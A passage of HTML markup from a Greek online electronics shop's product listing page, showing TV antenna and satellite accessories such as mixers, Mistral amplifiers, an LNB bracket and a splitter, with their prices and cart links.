<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23248 status-publish instock product_cat-1251 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="40" data-id="23248"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%af%ce%ba%cf%84%ce%b7%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-tv-b%ce%b9%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%84%cf%8c%cf%82-ch2-ch4-mix24/" class="product-image-link" tabindex="-1" aria-label="Μίκτης Κεραίας TV Bισματοτός CH2/CH4 MIX24">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μίκτης Κεραίας TV Bισματοτός CH2/CH4 MIX24" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36542-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36542-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36542-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36542.jpg 392w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=23248" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23248" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23248" data-product_sku="EN301422" aria-label="Προσθήκη στο καλάθι: &ldquo;Μίκτης Κεραίας TV Bισματοτός CH2/CH4 MIX24&rdquo;" rel="nofollow" data-success_message="&ldquo;Μίκτης Κεραίας TV Bισματοτός CH2/CH4 MIX24&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23248" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%ce%af%ce%ba%cf%84%ce%b7%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-tv-b%ce%b9%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%84%cf%8c%cf%82-ch2-ch4-mix24/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="23248"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="23248" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="23248" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%ce%af%ce%ba%cf%84%ce%b7%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1%cf%82-tv-b%ce%b9%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%84%cf%8c%cf%82-ch2-ch4-mix24/">Μίκτης Κεραίας TV Bισματοτός CH2/CH4 MIX24</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2176/" rel="tag">Μίκτες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-15031 status-publish last instock product_cat-950 product_cat-1263 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="41" data-id="15031"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/b%ce%ac%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-3-lnb/" class="product-image-link" tabindex="-1" aria-label="Bάση για 3 Lnb">
<img width="150" height="87" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Bάση για 3 Lnb" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36658-150x87.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=15031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15031" data-product_sku="EN609020" aria-label="Προσθήκη στο καλάθι: &ldquo;Bάση για 3 Lnb&rdquo;" rel="nofollow" data-success_message="&ldquo;Bάση για 3 Lnb&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15031" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/b%ce%ac%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-3-lnb/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15031"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15031" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="15031" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/b%ce%ac%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-3-lnb/">Bάση για 3 Lnb</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11082/" rel="tag">Lnb</a>, <a href="https://electronicsworld.gr/product-category/17/11082/2164/" rel="tag">Βάσεις</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-16007 status-publish first instock product_cat-995 product_cat-1249 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="42" data-id="16007"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-1x112f-c3u/" class="product-image-link" tabindex="-1" aria-label="Eνισχυτής Κεντρικός Mistral 1x112F C3U">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eνισχυτής Κεντρικός Mistral 1x112F C3U" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-36516-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=16007" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16007" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16007" data-product_sku="EN161210" aria-label="Προσθήκη στο καλάθι: &ldquo;Eνισχυτής Κεντρικός Mistral 1x112F C3U&rdquo;" rel="nofollow" data-success_message="&ldquo;Eνισχυτής Κεντρικός Mistral 1x112F C3U&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16007" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-1x112f-c3u/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16007"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16007" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="16007" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-1x112f-c3u/">Eνισχυτής Κεντρικός Mistral 1x112F C3U</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11035/" rel="tag">Ενισχυτές</a>, <a href="https://electronicsworld.gr/product-category/17/11035/2178/" rel="tag">Ενισχυτές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>33,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-36400 status-publish instock product_cat-1249 product_cat-995 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="43" data-id="36400"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-2x112-f/" class="product-image-link" tabindex="-1" aria-label="Eνισχυτής Κεντρικός Mistral 2X112 F">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eνισχυτής Κεντρικός Mistral 2X112 F" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/12/CCCPRODUCTIMAGES-36523-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=36400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36400" data-product_sku="EN161214" aria-label="Προσθήκη στο καλάθι: &ldquo;Eνισχυτής Κεντρικός Mistral 2X112 F&rdquo;" rel="nofollow" data-success_message="&ldquo;Eνισχυτής Κεντρικός Mistral 2X112 F&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36400" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-2x112-f/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="36400"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="36400" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="36400" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-2x112-f/">Eνισχυτής Κεντρικός Mistral 2X112 F</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11035/" rel="tag">Ενισχυτές</a>, <a href="https://electronicsworld.gr/product-category/17/11035/2178/" rel="tag">Ενισχυτές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>65,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-12933561 status-publish instock product_cat-995 product_cat-1249 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="44" data-id="12933561"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-l1x112_5g-40db/" class="product-image-link" tabindex="-1" aria-label="Eνισχυτής Κεντρικός Mistral L1x112_5G 40dB">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eνισχυτής Κεντρικός Mistral L1x112_5G 40dB" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38272-150x150.jpg" srcset="" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eνισχυτής Κεντρικός Mistral L1x112_5G 40dB" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38273-150x150.jpg.webp" srcset="" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=12933561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12933561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12933561" data-product_sku="EN161211" aria-label="Προσθήκη στο καλάθι: &ldquo;Eνισχυτής Κεντρικός Mistral L1x112_5G 40dB&rdquo;" rel="nofollow" data-success_message="&ldquo;Eνισχυτής Κεντρικός Mistral L1x112_5G 40dB&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12933561" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-l1x112_5g-40db/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12933561"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12933561" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="12933561" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/e%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c%cf%82-mistral-l1x112_5g-40db/">Eνισχυτής Κεντρικός Mistral L1x112_5G 40dB</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11035/" rel="tag">Ενισχυτές</a>, <a href="https://electronicsworld.gr/product-category/17/11035/2178/" rel="tag">Ενισχυτές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-26718 status-publish instock product_cat-948 taxable shipping-taxable purchasable product-type-simple" data-loop="45" data-id="26718"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-s108r-2-4ghz/" class="product-image-link" tabindex="-1" aria-label="Ασύρματη Αναμετάδοση Δέκτης S108R 2.4GHZ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=26718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26718" data-product_sku="EN802010" aria-label="Προσθήκη στο καλάθι: &ldquo;Ασύρματη Αναμετάδοση Δέκτης S108R 2.4GHZ&rdquo;" rel="nofollow" data-success_message="&ldquo;Ασύρματη Αναμετάδοση Δέκτης S108R 2.4GHZ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26718" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-s108r-2-4ghz/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="26718"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="26718" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="26718" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%b7-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-s108r-2-4ghz/">Ασύρματη Αναμετάδοση Δέκτης S108R 2.4GHZ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11084/" rel="tag">Αναμεταδότες Εικόνας - Ήχου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-24711 status-publish instock product_cat-949 product_cat-1256 taxable shipping-taxable purchasable product-type-simple" data-loop="46" data-id="24711"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ae-%ce%ba%ce%ac%ce%b8%ce%b5%cf%84%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af/" class="product-image-link" tabindex="-1" aria-label="Βάση Τοίχου Οριζόντια ή Κάθετη για Επίγεια &amp; Δορυφορικά Mistral">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=24711" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24711" data-product_sku="KE721914" aria-label="Προσθήκη στο καλάθι: &ldquo;Βάση Τοίχου Οριζόντια ή Κάθετη για Επίγεια &amp; Δορυφορικά Mistral&rdquo;" rel="nofollow" data-success_message="&ldquo;Βάση Τοίχου Οριζόντια ή Κάθετη για Επίγεια &amp; Δορυφορικά Mistral&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24711" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ae-%ce%ba%ce%ac%ce%b8%ce%b5%cf%84%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="24711"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="24711" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="24711" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ae-%ce%ba%ce%ac%ce%b8%ce%b5%cf%84%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af/">Βάση Τοίχου Οριζόντια ή Κάθετη για Επίγεια &amp; Δορυφορικά Mistral</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-28253 status-publish last instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="47" data-id="28253"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-satdc-1-%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-6-%ce%ad%ce%be%ce%bf%ce%b4%ce%bf%ce%b9-ps06-power-plus/" class="product-image-link" tabindex="-1" aria-label="Διακλαδωτήρας F SAT+DC 1 Είσοδος/6 Έξοδοι PS06 Power Plus">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Διακλαδωτήρας F SAT+DC 1 Είσοδος/6 Έξοδοι PS06 Power Plus" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36603-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=28253" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28253" data-product_sku="EN361872" aria-label="Προσθήκη στο καλάθι: &ldquo;Διακλαδωτήρας F SAT+DC 1 Είσοδος/6 Έξοδοι PS06 Power Plus&rdquo;" rel="nofollow" data-success_message="&ldquo;Διακλαδωτήρας F SAT+DC 1 Είσοδος/6 Έξοδοι PS06 Power Plus&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28253" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bb%ce%b1%ce%b4%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82-f-satdc-1-%ce%b5%ce%af%cf%83%ce%bf%ce%b4%ce%bf%cf%82-6-%ce%ad%ce%be%ce%bf%ce%b4%ce%bf%ce%b9-ps06-power-plus/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="28253"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="28253" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="28253" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
